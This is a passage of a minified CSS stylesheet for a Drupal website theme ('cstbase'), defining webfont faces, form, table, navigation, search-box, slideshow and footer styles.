@font-face{font-family:opensans-regular;src:url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-regular;src:url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");}}@font-face{font-family:opensans-bold;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bold;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");}}@font-face{font-family:opensans-italic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-italic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");}}@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");}}@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");}}@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");}}@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");}}@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");}}input[type=text].error,textarea.error,select.error{border:2px solid red;}input[type=text],input[type=email],input[type=url],input[type=password],textarea{border-top:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #eee;border-bottom:1px solid #eee;max-width:100%;}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,textarea:focus{outline:0;border-color:#4697e4;}.user-login textarea,.user-login input[type="text"],.user-login input[type="password"]{box-sizing:border-box;margin-bottom:10px;max-width:300px;width:100%;}@media (min-width:768px){.user-login textarea,.user-login input[type="text"],.user-login input[type="password"]{margin-bottom:0;}}input[type="submit"]{background-color:lightgrey;border:none;color:#f1f1f1;height:25px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}img,media{max-width:100%;height:auto;}.responsive-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.responsive-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;}@media print{body{padding-top:0 !important;}body #page-wrapper #main-content-wrapper{padding-top:0 !important;}body #page-wrapper #main-content-wrapper .l-region--featured,body #page-wrapper #main-content-wrapper .l-content,body #page-wrapper #main-content-wrapper .l-region--sidebar-first,body #page-wrapper #main-content-wrapper .l-region--sidebar-second,body #page-wrapper #main-content-wrapper .l-region--triptych-first,body #page-wrapper #main-content-wrapper .l-region--triptych-middle,body #page-wrapper #main-content-wrapper .l-region--triptych-last,body #page-wrapper #main-content-wrapper .l-region--sub-content-left,body #page-wrapper #main-content-wrapper .l-region--sub-content-center,body #page-wrapper #main-content-wrapper .l-region--sub-content-right,body #page-wrapper #main-content-wrapper .l-region--footer{display:block;float:none;margin:0;width:100%;}body #page-wrapper #main-content-wrapper .block{margin-bottom:0;}body .l-region--triptych-first nav,body div.l-main div.l-content ul.breadcrumb,body .l-region--header #block-search-form,body .l-region--sidebar-first nav ul.menu,body .l-region--welcome-links,body .usc-btn .usc-btn-icon,body .search-form,body #block-nodeblock-nb-footer-coptright,body #block-nodeblock-nb-footer-quick-links{display:none;}body div,body .l-footer{border:none !important;}}table{border:0.07143em solid #cccccc;*border-collapse:collapsed;border-collapse:collapse;border-spacing:0;display:table;margin-bottom:1.52941em;max-width:100%;width:100%;overflow-x:visible;}table thead tr th{background-color:#eeeeee;}table th,table td{border-top:0.07143em solid #cccccc;padding:0.47059em;text-align:left;}table th{background-color:#eeeeee;font-weight:bold;vertical-align:bottom;}table td{vertical-align:top;}table th + th,table td + td,table th + td,table td + th{border-left:0.07143em solid #cccccc;}table thead:first-child tr th,table thead:first-child tr td{border-top:0;}table tbody + tbody{border-top:0.14286em solid #cccccc;}table thead:first-child tr:first-child th,table tbody:first-child tr:first-child td{border-top:0;}#main-content-wrapper .media-browser table.views-table{border-spacing:1px;width:100%;font-size:11.1px;font-size:0.75rem;}#main-content-wrapper .media-browser table.views-table td{padding:5px;}#main-content-wrapper .media-browser table.views-table td.views-field-uri{word-break:break-all;}#main-content-wrapper .media-browser table.views-table th.views-field-fid-1,#main-content-wrapper .media-browser table.views-table th.views-field-fid{width:28px;}body{color:#212121;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;font-size:12.95px;font-size:0.875rem;line-height:20.35px;line-height:1.375rem;-webkit-text-size-adjust:none;text-rendering:optimizelegibility;}body strong,body b{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}body i,body em{font-family:'opensans-italic',sans-serif;font-weight:400;font-style:normal;}body i strong,body i b,body em strong,body em b{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body strong i,body strong em,body b i,body b em{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body p,body ul,body ol,body dl{color:#212121;letter-spacing:0;}body h1,body h2{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;}body h1{font-size:22.2px;font-size:1.5rem;line-height:22.2px;line-height:1.5rem;}body h2{font-size:18.5px;font-size:1.25rem;line-height:20.35px;line-height:1.375rem;}body h3{font-size:14.8px;font-size:1rem;line-height:18.5px;line-height:1.25rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}body a{color:#205493;text-decoration:none;}body a:hover,body a:active{color:#112e51;text-decoration:underline;}body ul,body ol{margin:1em;}.blocktheme-lightblue,.blocktheme-lightgray,.blocktheme-yellow{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1em;margin-bottom:15px;}.blocktheme-lightblue h2.block__title,.blocktheme-lightgray h2.block__title,.blocktheme-yellow h2.block__title{margin-top:0 !important;}.blocktheme-lightblue{background-color:#f1f5f8;}.blocktheme-lightblue h2.block__title{color:#000;}.blocktheme-lightgray{background-color:#aeb0b5;}.blocktheme-lightgray h2.block__title{color:#000;}.blocktheme-yellow{background-color:#faf3e4;}.blocktheme-yellow h2.block__title{color:#000;}div.l-main div.l-content ul.breadcrumb{display:inline-block;position:relative;margin:0;padding:0;font-size:11.1px;font-size:0.75rem;}div.l-main div.l-content ul.breadcrumb li{display:inline-block;position:relative;margin:0 5px 0 0;padding:0;}div.l-main div.l-content ul.breadcrumb li:after{content:" \00bb";}div.l-main div.l-content ul.breadcrumb li:last-of-type{margin-right:0;}div.l-main div.l-content ul.breadcrumb li:last-of-type:after{content:"";}div.l-main div.l-content ul.breadcrumb li a{display:inline-block;}.view .date-nav-wrapper .date-heading{text-align:left;}.view .date-nav-wrapper .date-prev,.view .date-nav-wrapper .date-next{background:#bccbd5;list-style-type:none;}.align-left{float:left;margin-right:15px;margin-bottom:15px;}.align-center{text-align:center;}.align-right{float:right;margin-left:15px;margin-bottom:15px;}div.l-main div.l-content .view-faq .views-row{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background-color:#f6f5ec;margin:20px;padding:10px;}span.faq-q{font-size:22.2px;font-size:1.5rem;color:#a0b2ae;margin-right:10px;}.view-faq fieldset.answer{border:1px solid #baa37b;margin-top:10px;}.view-faq fieldset.answer a.fieldset-title{color:#baa37b;font-weight:bold;}html.js .view-faq fieldset.collapsed{border-top-width:0;}footer{border-top:3px solid #eeeeee;padding:10px 25px !important;}footer .field__item a{text-decoration:underline;}footer .field__item a:link,footer .field__item a:visited{color:#5b616b;font-size:11.1px;font-size:0.75rem;text-decoration:none;}footer .field__item a:hover{text-decoration:underline;}@media (min-width:768px){footer #block-bean-sitewide-footer{float:left;}footer #block-bean-sitewide-footer-right{float:right;}footer #block-bean-sitewide-footer .field__item,footer #block-bean-sitewide-footer-right .field__item{float:left;padding:0 5px;}footer #block-bean-sitewide-footer .field__item a:after,footer #block-bean-sitewide-footer-right .field__item a:after{content:"|";padding-left:10px;}footer #block-bean-sitewide-footer .field__item:last-of-type a:after,footer #block-bean-sitewide-footer-right .field__item:last-of-type a:after{content:"";}}.l-content .view-forms .views-row{border-top:2px solid white;margin:25px 0;padding-top:10px;}.l-content .view-forms .views-row .views-field{clear:both;}.l-content .view-forms .views-row .views-field .views-label{display:block;float:left;font-weight:bold;width:150px;}.l-content .view-forms .views-row .views-field .field content{display:block;float:left;}p.cstbase-user-login-form-security-message{font-style:italic;font-size:smaller;margin-top:3em;line-height:normal;}.front{}.front .l-main{border-bottom:2px solid #f1f5f8;}.front .block--bean-front-page-service-links-block .bean-links-block{background-color:#f2f0ed;border:1px solid #DEDDDD;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item{border-bottom:1px solid #DEDDDD;position:relative;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a{font-size:14.8px;font-size:1rem;color:#333333;display:block;padding:10px 20px;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a:hover{background-color:#ddd7cf;color:#887047;text-decoration:none !important;}.front .bean-icon-links-block .entity-field-collection-item{display:block;position:relative;}.front .bean-icon-links-block .entity-field-collection-item .field--type-image{float:left;margin-right:5px;width:100%;}.front .bean-icon-links-block .entity-field-collection-item a{font-size:14.8px;font-size:1rem;color:#57636b;display:block;top:0;bottom:0;right:0;left:0;padding-left:40px;padding-top:5px;position:absolute;vertical-align:middle;}.front .bean-icon-links-block .entity-field-collection-item a:hover{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;color:#20343F;}.front .block--views-locations-block .views-row{margin:1em;}.front .block--views-locations-block .views-field-title a{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.front .block--bean-front-page-related-links-{margin-bottom:15px;}.front .block--bean-front-page-related-links- .field__item{margin-bottom:10px;}.front .block--bean-front-page-related-links- .field__item :before{content:"» ";}.front .field-collection-container{border-bottom:none !important;}.front .field-collection-view-final{border-bottom:1px dotted #D3D7D9;}html{overflow-y:auto;}img,audio,video,canvas{max-width:100%;}html,body{background-color:#f3f3f3;padding:0px;margin:0px;}@media (min-width:768px){#header-outline{margin-top:-45px;}}@media (min-width:960px){#header-outline{margin-top:0;}}.l-page{background-color:#ffffff;}#main-content-wrapper{position:relative;}@media (min-width:768px){#main-content-wrapper{padding:0 1.5em;}}#main-content-wrapper .field--name-body{overflow:hidden;}a.readmore:after,.readmore:after{content:" »";}.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{color:#5b616b;font-size:11.1px;font-size:0.75rem;font-style:italic;}#header-outline{-webkit-background-size:100% 170px;-moz-background-size:100% 170px;-o-background-size:100% 170px;background-size:100% 170px;}#page-wrapper{background:transparent url(/sites/all/themes/cstbase/images/body-header-star.png) no-repeat center top;}.l-page{padding:0 !important;}.l-header{padding:10px;}@media (min-width:768px){.l-header{padding:0 !important;}}@media print{.l-header{display:none;}}.site-logo img{display:none;}@media (min-width:768px){.site-logo img{position:relative;float:left;display:block !important;}}h1.site-slogan{letter-spacing:0.05em;text-align:center;margin:0;}h1.site-slogan a{font-size:14.8px;font-size:1rem;display:block;text-decoration:none !important;text-transform:uppercase;}h1.site-slogan a:link,h1.site-slogan a:visited{color:#f1f1f1;}@media (min-width:768px){h1.site-slogan{margin-top:0em;line-height:1em;letter-spacing:0.1em;text-align:left;}h1.site-slogan a{font-size:18.5px;font-size:1.25rem;}}@media (min-width:960px){h1.site-slogan a{font-size:22.2px;font-size:1.5rem;}}h2.site-name{margin:0;text-align:center;line-height:37px;line-height:2.5rem;}h2.site-name a{display:block;line-height:1.4em !important;text-decoration:none !important;font-size:24.05px;font-size:1.625rem;line-height:29.6px;line-height:2rem;}h2.site-name a:link,h2.site-name a:visited{color:#f1f1f1;}@media (min-width:768px){h2.site-name{text-align:left;}h2.site-name a{font-size:29.6px;font-size:2rem;line-height:55.5px;line-height:3.75rem;}}@media (min-width:960px){h2.site-name a{font-size:33.3px;font-size:2.25rem;}}.l-region--navigation .block__title{display:none;}html.touch div#block-superfish-1 ul.menu{display:none;}@media (min-width:960px){html.touch div#block-superfish-1 ul.menu{display:block;}}div#block-superfish-1 ul.menu{background-color:#f1f5f8;border-bottom:3px solid #f1f5f8;float:left;margin-bottom:0 !important;padding:0;width:100%;}div#block-superfish-1 ul.menu li a{background-color:#f1f5f8;border:none;color:#f1f1f1;text-align:center;padding-right:20px;}@media (min-width:960px){div#block-superfish-1 ul.menu li a{border-right:1px solid #f1f5f8;border-top:1px solid #f1f5f8;padding:7px 2px;}}div#block-superfish-1 ul.menu li.last a{border-right:none;}div#block-superfish-1 ul.menu li:hover,div#block-superfish-1 ul.menu li.sfHover,div#block-superfish-1 ul.menu li.active-trail a.menuparent,div#block-superfish-1 ul.menu a:focus,div#block-superfish-1 ul.menu a:hover,div#block-superfish-1 ul.menu a:active{background-color:#f1f5f8;color:#f1f1f1;text-decoration:none !important;}div#block-superfish-1 ul.menu li ul{border-radius:0;border-top:4px solid #baa37b;padding:0 !important;margin-top:-5px;}div#block-superfish-1 ul.menu li ul li a{background-color:#f1f5f8;border-left:1px solid #f1f5f8;border-right:1px solid #f1f5f8;border-bottom:1px solid #f1f5f8;border-top:none;color:#333333;padding-left:1em;text-align:left;height:30px;}div#block-superfish-1 ul.menu li ul li a:focus,div#block-superfish-1 ul.menu li ul li a:hover,div#block-superfish-1 ul.menu li ul li a:active{background-color:#f1f5f8;color:#6d4611;}div#block-superfish-1 ul.menu li ul li.last a{border-right:1px solid #f1f5f8;}nav h2{display:none;}.mean-container .mean-bar{background-color:#f1f5f8;top:0;float:none;padding:1px 0;z-index:99;}.mean-container .mean-bar a.meanmenu-reveal{font-size:1.4em !important;text-indent:0;width:100px !important;}.mean-container .mean-bar a:hover{text-decoration:none !important;}.mean-bar-close{position:relative !important;}.mean-container nav.mean-nav{background-color:#f1f5f8;margin-top:45px;float:none;}.mean-container nav.mean-nav ul li{background-color:#f1f5f8;border-bottom:1px solid #f1f1f1;}.mean-container nav.mean-nav ul li a.mean-expand,.mean-container nav.mean-nav ul li a.mean-expand:hover{background:none !important;border-style:none !important;}.mean-container nav.mean-nav ul li ul li{background-color:#f1f5f8;margin:-1px 0;}.mean-container nav.mean-nav ul li ul li a{background-color:#f1f5f8;border-top:none;color:#333333 !important;}.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{padding:0 !important;margin-top:20px;}@media (min-width:768px){.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{margin-top:-5px;}}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{border-top:1px solid #aeb0b5;list-style:none;}.l-region--sidebar-first nav ul.menu li a,.l-region--sidebar-first .view-all-forms ul.views-summary li a{color:#212121;display:block;padding:0.5em;text-align:left;position:relative;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#b9b9b9;border-radius:2px;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#b9b9b9;}.l-region--sidebar-first nav ul.menu li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li.last{border-bottom:1px solid #aeb0b5;}.l-region--sidebar-first nav ul.menu li ul,.l-region--sidebar-first .view-all-forms ul.views-summary li ul{border-top:1px solid #aeb0b5;margin:0 !important;box-shadow:0 0 0 rgba(0,0,0,0.19);}.l-region--sidebar-first nav ul.menu li ul li,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li{border-bottom:none;border-top:none;}.l-region--sidebar-first nav ul.menu li ul li a,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a{display:block;padding-left:2em;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li ul li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a:hover{background-color:#eee;border-radius:2px;}.l-region--sidebar-first nav ul.menu li ul li .first,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li .first{border-bottom:1px solid;}.l-region--sidebar-first nav ul.menu li ul li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li.last{border-bottom:none;}.l-region--sidebar-first nav ul.menu a:after,.l-region--sidebar-first .view-all-forms ul.views-summary a:after{font-size:18.5px;font-size:1.25rem;color:#535353;float:right;position:absolute;right:0;}.l-region--sidebar-first nav ul.menu .collapsed a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed a:after{content:'\00bb';}.l-region--sidebar-first nav ul.menu .collapsed li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed li a:after{content:none;}.l-region--sidebar-first nav ul.menu .expanded a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a:after{content:'\25BE';}.l-region--sidebar-first nav ul.menu .expanded li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded li a:after{content:none;}.l-region--sidebar-first .view-all-forms ul.views-summary{margin-bottom:-17px;}@media (min-width:960px){.l-region--sidebar-first .view-all-forms ul.views-summary{margin-bottom:-15px;}}.block--views-news-announcements-fp-news-feed .view-content .views-row{margin:0.5em 0;}.block--views-news-announcements-fp-news-feed .view-content .views-field-title{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.block--views-news-announcements-fp-news-feed .view-content .views-field-body{margin-top:-0.8em;}.block--views-news-announcements-fp-news-feed .view-content .views-field-view-node{font-size:11.1px;font-size:0.75rem;margin-top:-0.8em;}.view-news-announcements .views-row{margin-top:30px;}.view-news-announcements h1.field-content,.view-news-announcements h2.field-content,.view-news-announcements h3.field-content{margin:0 !important;}.cst-float.right{float:right;margin:0 0 .5em 1em;}.cst-float.left{float:left;margin:0 1em .5em 0px;}.cst-border-gray{border:2px solid #d6d7d9;}.cst-table.no-border{border:none;}.cst-table.no-border table,.cst-table.no-border th,.cst-table.no-border td{border:none;}.cst-table.small tr td,.cst-table.small tr th{padding:5px 10px;}.cst-table.medium tr td,.cst-table.medium tr th{padding:10px 20px;}.cst-table.big tr td,.cst-table.big tr th{padding:15px 20px;}.cst-table.extrabig tr td,.cst-table.extrabig tr th{padding:20px 20px;}.cst-table.center,.cst-table.center tr td,.cst-table.center tr th{text-align:center;}.cst-table.left,.cst-table.left tr td,.cst-table.left tr th{text-align:left;}.cst-table.right,.cst-table.right tr td,.cst-table.right tr th{text-align:right;}.cst-inline{display:inline !important;}.cst-inline-block{display:inline-block !important;}.cst-block{display:block !important;}.cst-display-table{display:table;}.cst-cell{display:table-cell !important;}.cst-vertical-middle{vertical-align:middle;text-align:center;}.cst-vertical-bottom{vertical-align:bottom;}.cst-center{text-align:center;}.cst-left{text-align:left;}.cst-disable-float{float:initial !important;}.cst-displaynone{display:none;}.cst-padding0{padding:0px !important;}.cst-padding10{padding:10px !important;}.cst-padding20{padding:20px !important;}.cst-space10{height:10px;width:100%;float:left;}.cst-space20{height:10px;width:100%;float:left;}.cst-space30{height:10px;width:100%;float:left;}.cst-space40{height:10px;width:100%;float:left;}.cst-space40{height:10px;width:100%;float:left;}.l-region--header #block-search-form{float:right;position:fixed;right:20px;top:5px;z-index:100 !important;}@media (min-width:768px){.l-region--header #block-search-form{position:absolute;top:6px;right:10px;}}@media (min-width:960px){.l-region--header #block-search-form{bottom:0;margin-top:-40px;margin-bottom:20px;position:relative;right:10px;}}#block-search-form .form-type-textfield input{background:url(/sites/all/themes/cstbase/images/search-icon.png) no-repeat scroll 12px center #ededed;border:1px solid #CCCCCC;color:transparent;cursor:pointer;height:35px;line-height:25px;padding-left:20px;transition:all 0.5s ease 0s;width:45px;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px;}@media (min-width:960px){#block-search-form .form-type-textfield input{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background:url(/sites/all/themes/cstbase/images/search-icon.png) no-repeat scroll 9px center #ededed;height:35px;width:200px;}}#block-search-form .form-type-textfield input:hover{background-color:#fff;}#block-search-form .form-type-textfield input:focus{background-color:#fff;color:#000;cursor:auto;padding-left:32px;width:200px;}form#search-block-form.search-block-form .form-actions input.form-submit{display:none;}@media (min-width:960px){form#search-block-form.search-block-form .form-actions input.form-submit{display:inline;}}.logged-in #block-search-form{display:none;}@media (min-width:960px){.logged-in #block-search-form{display:block;}}.search-advanced{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background-color:#f6f5ec;margin:10px;}.search-advanced.collapsed{background-color:#ffffff !important;}.search-results .search-result{margin-bottom:20px;border-bottom:1px solid #eeeeee;}.search-results .search-result h3{font-family:'opensans-bold',sans-serif;}html.js .search-form fieldset.collapsed{border-top-width:0;}.oho-site-alert-message{background-color:#fff1d2;margin-bottom:20px;padding:10px;}.oho-site-alert-message h2{font-weight:normal !important;margin:5px 0;}.front .l-region--highlighted .field--name-field-fc-gallery-item .entity-field-collection-item{background-color:#f1f1f1 !important;overflow:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .l-region--highlighted .flexslider{border:none;}.front .l-region--highlighted .flexslider ul.slides{background-color:#f1f1f1;border:1px solid #E8E0D1;}.front .l-region--highlighted .field--name-field-gallery-image-caption{padding:0 1em;}.front .l-region--highlighted .field--name-field-gallery-image-caption p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1,.front .l-region--highlighted .field--name-field-gallery-image-caption h2,.front .l-region--highlighted .field--name-field-gallery-image-caption h3{color:#2b1b07;font-size:16.65px;font-size:1.125rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h2 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h3 a{color:#2b1b07;}@media (min-width:960px){.front .l-region--highlighted .field--name-field-gallery-image{float:left;width:60%;}.front .l-region--highlighted .field--name-field-gallery-image-caption{float:right;padding:0 0 0 1em;width:40%;}}.flexslider{}.flexslider .field--name-field-fc-gallery-item{position:absolute;}.flexslider .flex-pauseplay{bottom:-34px;height:29px;left:10px;padding:0px;overflow:hidden;width:43px;z-index:2;}.flexslider .flex-pauseplay a{display:block;color:#333333;background-color:#e4e4e4;height:100%;left:14px;opacity:1;position:absolute;width:100%;padding:4px 5px 5px 8px;}.flexslider .flex-pauseplay a:hover{text-decoration:none;}.flexslider .flex-pauseplay a:before{font-size:12.95px;font-size:0.875rem;}.flexslider .flex-control-nav{bottom:-30px;left:20px;padding-left:36px;position:absolute;overflow:hidden;text-align:left;width:auto;z-index:2;}.flexslider .flex-control-nav li{margin:0 3px;}.flexslider .flex-control-paging li a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;border:none;background-color:#fff;color:#333333;height:25px;opacity:1;padding-top:0px;text-align:center;text-indent:0px;width:25px;}.flexslider .flex-control-paging li a:hover,.flexslider .flex-control-paging li a.flex-active{background-color:#e4e4e4;border:1px solid #d6d7d9;font-weight:bold;text-decoration:none;}div.l-triptych .l-region--triptych-first,div.l-triptych .l-region--triptych-middle,div.l-triptych .l-region--triptych-last{background-color:#f1f5f8;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1em;}div.l-triptych .l-region--triptych-first h2.block__title,div.l-triptych .l-region--triptych-middle h2.block__title,div.l-triptych .l-region--triptych-last h2.block__title{margin-top:0 !important;}.block--bean-front-page-welcome-block .field--name-field-body-text h2{font-style:italic;margin:0;font-size:18.5px;font-size:1.25rem;}.block--bean-front-page-welcome-block .field--name-field-body-text p{color:#3a2302;font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-size:12.95px;font-size:0.875rem;}@media 